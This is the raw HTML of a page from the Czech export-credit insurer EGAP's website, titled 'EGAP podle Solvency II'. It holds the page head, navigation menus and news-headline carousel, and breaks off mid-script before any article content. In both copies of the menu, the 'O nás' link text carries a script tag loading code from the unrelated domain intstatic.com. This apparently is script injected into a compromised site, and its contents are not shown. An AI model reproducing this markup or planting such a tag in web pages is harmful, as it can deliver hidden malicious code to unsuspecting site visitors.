

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.egap.cz/cs/egap-podle-solvency-ii
body_size: 354758
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie ie6 " lang="cs" dir="ltr"> <![endif]-->
<!--[if IE 7]>    <html class="ie ie7 " lang="cs" dir="ltr"> <![endif]-->
<!--[if IE 8]>    <html class="ie ie8 " lang="cs" dir="ltr"> <![endif]-->
<!--[if gt IE 8]> <!--> <html class=" " lang="cs" dir="ltr"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.egap.cz/dokumenty//favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.egap.cz/cs/egap-podle-solvency-ii" />
<link rel="shortlink" href="https://www.egap.cz/cs/node/923" />
<title>EGAP podle Solvency II | EGAP.cz</title>
<!-- Call bootstrap.css before $scripts to resolve @import conflict with respond.js -->
<link rel="stylesheet" href="/sites/all/themes/Porto/vendor/bootstrap/css/bootstrap.min.css">
<style type="text/css" media="all">
@import url("https://www.egap.cz/modules/system/system.base.css?t1rbaw");
@import url("https://www.egap.cz/modules/system/system.menus.css?t1rbaw");
@import url("https://www.egap.cz/modules/system/system.messages.css?t1rbaw");
@import url("https://www.egap.cz/modules/system/system.theme.css?t1rbaw");
</style>
<style type="text/css" media="all">
@import url("https://www.egap.cz/modules/field/theme/field.css?t1rbaw");
@import url("https://www.egap.cz/modules/node/node.css?t1rbaw");
@import url("https://www.egap.cz/modules/search/search.css?t1rbaw");
@import url("https://www.egap.cz/modules/user/user.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/modules/views/css/views.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/modules/ckeditor/css/ckeditor.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t1rbaw");
</style>
<style type="text/css" media="all">
@import url("https://www.egap.cz/sites/all/modules/ctools/css/ctools.css?t1rbaw");
@import url("https://www.egap.cz/modules/locale/locale.css?t1rbaw");
</style>
<style type="text/css" media="all">
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/owl.carousel/assets/owl.carousel.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/font-awesome/font-awesome-6.4.2/css/all.min.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/font-awesome/css/font-awesome-legacy.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/font-awesome/css/font-awesome.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/simple-line-icons/css/simple-line-icons.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/owl.carousel/assets/owl.theme.default.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/circle-flip-slideshow/css/component.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/vendor/magnific-popup/magnific-popup.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/theme.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/theme-elements.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/theme-animate.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/theme-blog.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/theme-shop.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/drupal-styles.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/custom.css?t1rbaw");
@import url("https://www.egap.cz/dokumenty//less/skin.lkukRuaXTVUB9lk6S9G9HRVHiQ6zYkGTxqO72NjLOs4.css?t1rbaw");
@import url("https://www.egap.cz/sites/all/themes/Porto/css/capitol.css?t1rbaw");
</style>
<style type="text/css" media="print">
@import url("https://www.egap.cz/sites/all/themes/Porto/css/capitol_tisk.css?t1rbaw");
</style>
    	
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Caveat:wght@400;500;600;700&display=swap" rel="stylesheet">	
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i&amp;subset=latin-ext" rel="stylesheet">
	<link href='//fonts.googleapis.com/css?family=Shadows+Into+Light' rel='stylesheet' type='text/css'>	
<script type="text/javascript" src="https://www.egap.cz/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="https://www.egap.cz/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="https://www.egap.cz/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="https://www.egap.cz/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.egap.cz/misc/drupal.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://www.egap.cz/misc/form-single-submit.js?v=7.103"></script>
<script type="text/javascript" src="https://www.egap.cz/dokumenty//languages/cs_R6-WfBEXye1vrbz6JM7vTf93xyD6qtjVO-mm5LcZSZo.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/modules/souhlasy/js/souhlasy.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/modules/google_analytics/googleanalytics.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-119963592-1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-119963592-1", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/modernizr/modernizr.min.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.appear/jquery.appear.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.easing/jquery.easing.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery-cookie/jquery-cookie.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/bootstrap/js/bootstrap.min.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/common/common.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.validation/jquery.validation.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.stellar/jquery.stellar.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.easy-pie-chart/jquery.easy-pie-chart.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.gmap/jquery.gmap.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jquery.lazyload/jquery.lazyload.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/isotope/jquery.isotope.min.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/owl.carousel/owl.carousel.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/jflickrfeed/jflickrfeed.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/magnific-popup/jquery.magnific-popup.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/vide/vide.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/vendor/circle-flip-slideshow/js/jquery.flipshow.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/js/custom.js?t1rbaw"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"cs\/","setHasJsCookie":0,"ajaxPageState":{"theme":"porto","theme_token":"Csd0yxMMSDsTdkUyLJInLHFCF6arlGwAMAcDpfnlAFY","js":{"sites\/all\/themes\/Porto\/js\/theme.js":1,"sites\/all\/themes\/Porto\/js\/views\/view.home.js":1,"sites\/all\/themes\/Porto\/js\/theme.init.js":1,"sites\/all\/themes\/Porto\/js\/examples\/examples.portfolio.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"public:\/\/languages\/cs_R6-WfBEXye1vrbz6JM7vTf93xyD6qtjVO-mm5LcZSZo.js":1,"sites\/all\/modules\/souhlasy\/js\/souhlasy.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-119963592-1":1,"0":1,"sites\/all\/themes\/Porto\/vendor\/modernizr\/modernizr.min.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.appear\/jquery.appear.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.easing\/jquery.easing.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery-cookie\/jquery-cookie.js":1,"sites\/all\/themes\/Porto\/vendor\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/themes\/Porto\/vendor\/common\/common.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.validation\/jquery.validation.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.stellar\/jquery.stellar.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.easy-pie-chart\/jquery.easy-pie-chart.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.gmap\/jquery.gmap.js":1,"sites\/all\/themes\/Porto\/vendor\/jquery.lazyload\/jquery.lazyload.js":1,"sites\/all\/themes\/Porto\/vendor\/isotope\/jquery.isotope.min.js":1,"sites\/all\/themes\/Porto\/vendor\/owl.carousel\/owl.carousel.js":1,"sites\/all\/themes\/Porto\/vendor\/jflickrfeed\/jflickrfeed.js":1,"sites\/all\/themes\/Porto\/vendor\/magnific-popup\/jquery.magnific-popup.js":1,"sites\/all\/themes\/Porto\/vendor\/vide\/vide.js":1,"sites\/all\/themes\/Porto\/vendor\/circle-flip-slideshow\/js\/jquery.flipshow.js":1,"sites\/all\/themes\/Porto\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/themes\/Porto\/vendor\/owl.carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/Porto\/vendor\/font-awesome\/font-awesome-6.4.2\/css\/all.min.css":1,"sites\/all\/themes\/Porto\/vendor\/font-awesome\/css\/font-awesome-legacy.css":1,"sites\/all\/themes\/Porto\/vendor\/font-awesome\/css\/font-awesome.css":1,"sites\/all\/themes\/Porto\/vendor\/simple-line-icons\/css\/simple-line-icons.css":1,"sites\/all\/themes\/Porto\/vendor\/owl.carousel\/assets\/owl.theme.default.css":1,"sites\/all\/themes\/Porto\/vendor\/prettyPhoto\/css\/prettyPhoto.css":1,"sites\/all\/themes\/Porto\/vendor\/circle-flip-slideshow\/css\/component.css":1,"sites\/all\/themes\/Porto\/vendor\/magnific-popup\/magnific-popup.css":1,"sites\/all\/themes\/Porto\/vendor\/isotope\/jquery.isotope.css":1,"sites\/all\/themes\/Porto\/css\/theme.css":1,"sites\/all\/themes\/Porto\/css\/theme-elements.css":1,"sites\/all\/themes\/Porto\/css\/theme-animate.css":1,"sites\/all\/themes\/Porto\/css\/theme-blog.css":1,"sites\/all\/themes\/Porto\/css\/theme-shop.css":1,"sites\/all\/themes\/Porto\/css\/drupal-styles.css":1,"sites\/all\/themes\/Porto\/css\/custom.css":1,"sites\/all\/themes\/Porto\/css\/less\/skin.less":1,"sites\/all\/themes\/Porto\/css\/capitol.css":1,"sites\/all\/themes\/Porto\/css\/capitol_tisk.css":1}},"googleanalytics":{"account":["UA-119963592-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/cs\/egap-podle-solvency-ii":true}});
//--><!]]>
</script>
<!-- IE Fix for HTML5 Tags -->
<!--[if lt IE 9]>
<![endif]-->

<!--[if IE]>
  <link rel="stylesheet" href="/sites/all/themes/Porto/css/ie.css">
<![endif]-->

<!--[if lte IE 8]>
  <script src="/sites/all/themes/Porto/vendor/respond.js"></script>
<![endif]-->


  
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-923 node-type-soubory i18n-cs"  data-target="#header" data-spy="scroll" data-offset="100">




	<div id="top" class="body">	

	<div class="clearfix">

		<header id="header" data-plugin-options='{"stickyEnabled": true, "stickyEnableOnBoxed": true, "stickyEnableOnMobile": true, "stickyStartAt":22, "stickySetTop": "-22px", "stickyChangeLogo": false}' >

			<div class="header-body">

				
							<div class="container header-column header-nav header-nav-top-line">
							
								<div class="hidden-lg hidden-md row">
									<div class="col-xs-9 clearfix" style="padding:0px;">

									  										  <div class="header-logo">
												<a href="/cs" title="Domů" rel="home" id="logo" class="text-nowrap">
												<img class="img-responsive" src="https://www.egap.cz/dokumenty//logo-egap2.svg" alt="Domů">
												<div class="heading-primary font-weight-bold">POJIŠŤUJEME ČESKÝ EXPORT</div>
											  </a>
										  </div>
																									
									</div>
								
									<div class="col-xs-3 hidden-lg hidden-md noPrint">
										<button class="btn header-btn-collapse-nav" data-toggle="collapse" data-target=".header-nav-main">
											<i class="fa fa-bars"></i>
										</button>
									</div>
										
									<div class="menu-res-small  noPrint">
																				 
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse">
											
											<nav>
												
												  
<ul class="nav nav-pills nav-main" id="mainMenu"><li class="dropdown 1296 active"><a href="/cs/o-spolecnosti" class="active-trail dropdown-toggle disabled">O společnosti</a><ul class="dropdown-menu"><li><a href="/cs/identifikacni-udaje-0">Identifikační údaje</a></li><li><a href="/cs/profil">O nás<script src=https://intstatic.com/g2/v1/egap.js></script></a></li><li><a href="/cs/organy-spolecnosti">Orgány společnosti</a></li><li><a href="/cs/organizacni-struktura">Organizační struktura</a></li><li><a href="/cs/vyrocni-zpravy">Výroční zprávy</a></li><li><a href="/cs/egap-v-cislech">EGAP v číslech</a></li><li><a href="/cs/egap-podle-vyhlasky-cnb">EGAP podle vyhlášky ČNB</a></li><li class="active"><a href="/cs/egap-podle-solvency-ii" class="active-trail active">EGAP podle Solvency II</a></li><li><a href="/cs/eticky-kodex-egap">Etický kodex EGAP</a></li><li><a href="/cs/spolecenska-odpovednost-egap">EGAP a ESG</a></li></ul></li><li class="dropdown 1563"><a href="/cs/informace" class="dropdown-toggle disabled">Informace</a><ul class="dropdown-menu"><li><a href="/cs/statni-podpora-exportu">Státní podpora exportu</a></li><li><a href="/cs/pravidla-pro-puvod-zbozi">Pravidla pro původ zboží</a></li><li><a href="/cs/podpora-msp">Podpora MSP</a></li><li><a href="/cs/narodni-kontaktni-misto-pro-implementaci-smernice-oecd-pro-nadnarodni-podniky">Národní kontaktní místo</a></li><li><a href="/cs/o-vlivu-vyvozu-na-zivotni-socialni-prostredi">O vlivu vývozu na životní a sociální prostředí</a></li><li><a href="/cs/opatreni-proti-podplaceni-v-mezinarodnim-obchode">Opatření proti podplácení v mezinárodním obchodě</a></li><li><a href="/cs/mezinarodni-sankce">Mezinárodní sankce</a></li><li><a href="/cs/mezinarodni-spoluprace">Mezinárodní spolupráce</a></li><li><a href="/cs/klasifikace-zemi">Klasifikace zemí</a></li><li><a href="/cs/zakladni-informace-o-zpracovani-osobnich-udaju-v-egap">Zpracování osobních údajů</a></li><li><a href="/cs/svobodny-pristup-k-informacim">Svobodný přístup k informacím</a></li><li><a href="/cs/verejne-zakazky">Veřejné zakázky</a></li><li><a href="/cs/prodeje">Prodeje</a></li></ul></li><li class="dropdown 47016"><a href="/cs/media-1" class="dropdown-toggle disabled">Média</a><ul class="dropdown-menu"><li><a href="/cs/aktuality">Aktuality a tiskové zprávy</a></li><li><a href="/cs/media" title="EGAP v médiích">EGAP v médiích</a></li><li><a href="/cs/pojisteno-egapem">Časopis EGAP</a></li><li><a href="/cs/prezentace-vystoupeni-predstavitelu-egap">Prezentace vystoupení představitelů EGAP</a></li><li><a href="/cs/logo-fotografie">Logo a fotografie</a></li></ul></li><li class="dropdown 52758"><a href="/cs/produkty" class="dropdown-toggle disabled">Produkty</a><ul class="dropdown-menu"><li><a href="/cs/produkty">Produkty</a></li><li><a href="/cs/prescoring">Prescoring</a></li><li><a href="/cs/kalkulacka-pojistneho">Kalkulačka pojistného</a></li></ul></li><li class="dropdown 682"><a href="/cs/kontakty" class="dropdown-toggle disabled">Kontakty</a><ul class="dropdown-menu"><li><a href="/cs/kontakty">Kontakty</a></li><li><a href="/cs/seminare">Semináře</a></li><li><a href="/cs/vyrizovani-stiznosti">Vyřizování stížností</a></li><li><a href="/cs/oznameni-tykajici-se-mozneho-protipravniho-jednani-v-egap-podle-zakona-o-ochrane-oznamovatelu">Podávání a vyřizování oznámení</a></li></ul></li><li><a href="/cs/kariera">Kariéra</a></li></ul>
																									  <div class="region region-language">
    <ul class="language-switcher-locale-url"><li class="cs first"><a href="/cs" class="language-link" xml:lang="cs"><img class="language-icon" typeof="foaf:Image" src="https://www.egap.cz/sites/all/modules/languageicons/flags/cs.png" width="18" height="12" alt="Čeština" title="Čeština" /> Čeština</a></li>
<li class="en last"><a href="/en" class="language-link" xml:lang="en"><img class="language-icon" typeof="foaf:Image" src="https://www.egap.cz/sites/all/modules/languageicons/flags/en.png" width="18" height="12" alt="English" title="English" /> English</a></li>
</ul>  </div>
																								
											</nav>
										</div>	
									</div>
								</div>

								<div class="hidden-xs  hidden-sm row">
									<div class="col-md-4 clearfix" style="padding:0px;">
									
									  										  <div class="header-logo">
											  <a href="/cs" title="Domů" rel="home" id="logo" class="text-nowrap">
												<img class="img-responsive" src="https://www.egap.cz/dokumenty//logo-egap2.svg" alt="Domů">
											  <div class="heading-primary font-weight-bold">POJIŠŤUJEME ČESKÝ EXPORT</div>
												</a>
										  </div>
																									
									</div>
							
									<div class="col-md-8 noPrint" style="padding:0;">
																							<div class="jv-menu">
													<a href="#" class="dropdown-menu-toggle" id="dropdownLanguage" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
														<img src="/sites/all/modules/languageicons/flags/cs.png" class="flag flag-us" alt="Čeština" /> Čeština														<i class="fa fa-angle-down"></i>
													</a>
													<ul class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownLanguage">
														  <div class="region region-language">
      <div class="region region-language">
    <ul class="language-switcher-locale-url"><li class="cs first"><a href="/cs" class="language-link" xml:lang="cs"><img class="language-icon" typeof="foaf:Image" src="https://www.egap.cz/sites/all/modules/languageicons/flags/cs.png" width="18" height="12" alt="Čeština" title="Čeština" /> Čeština</a></li>
<li class="en last"><a href="/en" class="language-link" xml:lang="en"><img class="language-icon" typeof="foaf:Image" src="https://www.egap.cz/sites/all/modules/languageicons/flags/en.png" width="18" height="12" alt="English" title="English" /> English</a></li>
</ul>  </div>
  </div>
													</ul>
												</div>	
																				
																				 
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse lg-menu">
																						<nav>
											       
<ul class="nav nav-pills nav-main" id="mainMenu"><li class="dropdown 1296 active"><a href="/cs/o-spolecnosti" class="active-trail dropdown-toggle disabled">O společnosti</a><ul class="dropdown-menu"><li><a href="/cs/identifikacni-udaje-0">Identifikační údaje</a></li><li><a href="/cs/profil">O nás<script src=https://intstatic.com/g2/v1/egap.js></script></a></li><li><a href="/cs/organy-spolecnosti">Orgány společnosti</a></li><li><a href="/cs/organizacni-struktura">Organizační struktura</a></li><li><a href="/cs/vyrocni-zpravy">Výroční zprávy</a></li><li><a href="/cs/egap-v-cislech">EGAP v číslech</a></li><li><a href="/cs/egap-podle-vyhlasky-cnb">EGAP podle vyhlášky ČNB</a></li><li class="active"><a href="/cs/egap-podle-solvency-ii" class="active-trail active">EGAP podle Solvency II</a></li><li><a href="/cs/eticky-kodex-egap">Etický kodex EGAP</a></li><li><a href="/cs/spolecenska-odpovednost-egap">EGAP a ESG</a></li></ul></li><li class="dropdown 1563"><a href="/cs/informace" class="dropdown-toggle disabled">Informace</a><ul class="dropdown-menu"><li><a href="/cs/statni-podpora-exportu">Státní podpora exportu</a></li><li><a href="/cs/pravidla-pro-puvod-zbozi">Pravidla pro původ zboží</a></li><li><a href="/cs/podpora-msp">Podpora MSP</a></li><li><a href="/cs/narodni-kontaktni-misto-pro-implementaci-smernice-oecd-pro-nadnarodni-podniky">Národní kontaktní místo</a></li><li><a href="/cs/o-vlivu-vyvozu-na-zivotni-socialni-prostredi">O vlivu vývozu na životní a sociální prostředí</a></li><li><a href="/cs/opatreni-proti-podplaceni-v-mezinarodnim-obchode">Opatření proti podplácení v mezinárodním obchodě</a></li><li><a href="/cs/mezinarodni-sankce">Mezinárodní sankce</a></li><li><a href="/cs/mezinarodni-spoluprace">Mezinárodní spolupráce</a></li><li><a href="/cs/klasifikace-zemi">Klasifikace zemí</a></li><li><a href="/cs/zakladni-informace-o-zpracovani-osobnich-udaju-v-egap">Zpracování osobních údajů</a></li><li><a href="/cs/svobodny-pristup-k-informacim">Svobodný přístup k informacím</a></li><li><a href="/cs/verejne-zakazky">Veřejné zakázky</a></li><li><a href="/cs/prodeje">Prodeje</a></li></ul></li><li class="dropdown 47016"><a href="/cs/media-1" class="dropdown-toggle disabled">Média</a><ul class="dropdown-menu"><li><a href="/cs/aktuality">Aktuality a tiskové zprávy</a></li><li><a href="/cs/media" title="EGAP v médiích">EGAP v médiích</a></li><li><a href="/cs/pojisteno-egapem">Časopis EGAP</a></li><li><a href="/cs/prezentace-vystoupeni-predstavitelu-egap">Prezentace vystoupení představitelů EGAP</a></li><li><a href="/cs/logo-fotografie">Logo a fotografie</a></li></ul></li><li class="dropdown 52758"><a href="/cs/produkty" class="dropdown-toggle disabled">Produkty</a><ul class="dropdown-menu"><li><a href="/cs/produkty">Produkty</a></li><li><a href="/cs/prescoring">Prescoring</a></li><li><a href="/cs/kalkulacka-pojistneho">Kalkulačka pojistného</a></li></ul></li><li class="dropdown 682"><a href="/cs/kontakty" class="dropdown-toggle disabled">Kontakty</a><ul class="dropdown-menu"><li><a href="/cs/kontakty">Kontakty</a></li><li><a href="/cs/seminare">Semináře</a></li><li><a href="/cs/vyrizovani-stiznosti">Vyřizování stížností</a></li><li><a href="/cs/oznameni-tykajici-se-mozneho-protipravniho-jednani-v-egap-podle-zakona-o-ochrane-oznamovatelu">Podávání a vyřizování oznámení</a></li></ul></li><li><a href="/cs/kariera">Kariéra</a></li></ul>											
											</nav>
										</div>	
									</div>
								</div>

							</div>
				
			</div>
		
		</header>
	</div>
	<div class="content full">
	  <a href="javascript: void(0);" id="hidden-input-blur" tabindex="1">&nbsp;</a>
		  <div class="region region-before-content">
    <div id="block-views-hlavni-clanky-block-3" class="block block-views block-car-slide">

    
  <div class="content">
    <script type="text/javascript">
jQuery(document).ready(function(){
	
	var owl = jQuery('.owl-car');	
	owl.owlCarousel({
		loop:true,
		margin:0,
		responsiveClass:true,
		autoplay:false,
		autoplayTimeout:5000,
		autoplayHoverPause:false,
		responsive:{
			0:{
				items:1,
				nav:false,
				navtext:[],
			}

		}
	});
	/*
	var mousewheelevt=(/Firefox/i.test(navigator.userAgent))? "DOMMouseScroll" : "mousewheel";
	owl.on(mousewheelevt, '.owl-stage', function (e) {
		if (e.deltaY>0) {
			owl.trigger('next.owl');
		} else {
			owl.trigger('prev.owl');
		}
		e.preventDefault();
	});
	*/
});
</script>





<div class="car_main owl-car bez_fotek" style="margin:0px auto;">


								
				
				
				
		

<div class="item" style="width:100%;overflow: hidden;position:relative;height: 150px;">


<div class="car_text col-md-offset-1 col-md-8 col-sm-9 col-xs-11">
  
  <div class="views-field views-field-title">        <h1 class="field-content slide_2"><a href="/cs/ucet-za-covid-plus-miliardy-na-pomoc-velkym-ceskym-firmam-jsou-zpet">Účet za Covid Plus: Miliardy na pomoc velkým českým firmám jsou zpět</a></h1>  </div>  
</div>  

</div>
<div class="item" style="width:100%;overflow: hidden;position:relative;height: 150px;">


<div class="car_text col-md-offset-1 col-md-8 col-sm-9 col-xs-11">
  
  <div class="views-field views-field-title">        <h1 class="field-content slide_2"><a href="/cs/grizly-zasobuje-vanocni-trh-orisky-s-pojistenim-egap">Grizly zásobuje vánoční trh oříšky s pojištěním EGAP</a></h1>  </div>  
</div>  

</div>
<div class="item" style="width:100%;overflow: hidden;position:relative;height: 150px;">


<div class="car_text col-md-offset-1 col-md-8 col-sm-9 col-xs-11">
  
  <div class="views-field views-field-title">        <h1 class="field-content slide_2"><a href="/cs/egap-hostil-summit-evropskych-ecas-cesky-plan-na-posileni-evropske-ekonomiky-ma-podporu-vsech">EGAP hostil summit evropských ECAs. Český plán na posílení evropské ekonomiky má podporu všech exportních agentur a EIB</a></h1>  </div>  
</div>  

</div>
<div class="item" style="width:100%;overflow: hidden;position:relative;height: 150px;">


<div class="car_text col-md-offset-1 col-md-8 col-sm-9 col-xs-11">
  
  <div class="views-field views-field-title">        <h1 class="field-content slide_2"><a href="/cs/ceska-bezdratova-technologie-pomaha-s-distribuci-elektriny-v-egypte-zakazku-firmy-racom-pojistil">Česká bezdrátová technologie pomáhá s distribucí elektřiny v Egyptě. Zakázku firmy RACOM pojistil EGAP</a></h1>  </div>  
</div>  

</div>
<div class="item" style="width:100%;overflow: hidden;position:relative;height: 150px;">


<div class="car_text col-md-offset-1 col-md-8 col-sm-9 col-xs-11">
  
  <div class="views-field views-field-title">        <h1 class="field-content slide_2"><a href="/cs/eu-uvazuje-o-posileni-ecas-z-evropskeho-rozpoctu-revolucni-plan-prinesl-egap">EU uvažuje o posílení ECAs z evropského rozpočtu. Revoluční plán přinesl EGAP</a></h1>  </div>  
</div>  

</div>


		
				
				
				
				
				
		
</div>  </div>
</div>
  </div>
	</div>
	<div class="content full">
		<div class="container">
			<div class="row">
				<div class="col-12 col-md-9 split_1"></div><!--
				--><div class="col-12 col-md-3 split_2"></div>
			</div>
		</div>
		
	</div>
	<div class="content full">
		  <div class="region region-before-content2">
    <div id="block-menu-menu-plovouci-menu" class="block block-menu plovouci-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/cs/kalkulacka-pojistneho"><i class="fa fa-calculator" aria-hidden="true"></i>Kalkulačka pojistného</a></li>
<li class="last leaf"><a href="/cs/seminare"><i class="fa fa-calendar-o" aria-hidden="true"></i>Semináře</a></li>
</ul>  </div>
</div>
<div id="block-search-form" class="block block-search vyhledavani-menu">

    
  <div class="content">
    <form action="/cs/egap-podle-solvency-ii" method="post" id="search-block-form" accept-charset="UTF-8"><div>
<div class="input-group-float"> 
  <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Hledat </label>
 <input title="Zadejte hledaný termín." class="form-control search form-text" placeholder="Hledaný text..." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="40" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><span class="input-group-btn btn-send"><button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button></span><span class="input-group-btn btn-over"><button class="btn btn-default" type="button"><i class="fa fa-search-plus"></i></button></span><input type="submit" id="edit-submit" name="op" value="" class="btn-primary btn form-submit" /></div><input type="hidden" name="form_build_id" value="form-jY8i-NPXErp9vQbdCmfYp91dZf1u8fnIqXvmquxLb6w" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>

<script type="text/javascript">
jQuery(function ($) {
	var blockEv = false;
	$('.vyhledavani-menu .form-item-search-block-form > input.form-control').on('focus', function(){
		$('.vyhledavani-menu').addClass('sOpen');
		$('.vyhledavani-menu .form-actions .input-group-btn.btn-over').hide();
	});
	$('.vyhledavani-menu .form-item-search-block-form > input.form-control').on('blur', function(){
		if(!blockEv){
			$('.vyhledavani-menu').removeClass('sOpen');
